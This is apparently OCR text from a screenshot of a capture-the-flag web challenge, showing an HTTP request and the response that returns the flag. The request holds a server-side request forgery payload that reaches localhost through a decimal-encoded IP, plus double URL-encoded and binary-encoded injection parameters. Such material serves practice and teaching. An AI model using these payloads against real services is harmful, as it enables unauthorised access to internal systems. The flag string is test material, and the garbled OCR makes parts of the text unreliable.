 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /proxy?url=
@2130706433:8080/1337?0=%2561%2562%2563%2564%2565%2566%2567%2568%2569%261=011110110010001001101110011000
01011011010110010100100010001110100111101100100010001001110010100100101001001010010010100100101001001010
01001010010110111101110010001000000011000100111101001100010010000001101111011100100110010001100101011100
10001000000110001001111001001000000100011001000001010101000100010100100000010001000100010101010011010000
110010110100101101001000100011101000100010001000100111110101111101 HTTP/1.1
2 Host: eci-2ze2dp9fb974hbwwd5t0.cloudeci1.ichunqiu.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
{"Fate":"2024 Send you a flag flag{Do4t_bElIevE_in_FatE_Y1s_Y0u_2_a_Js0n_ge1nus!}"}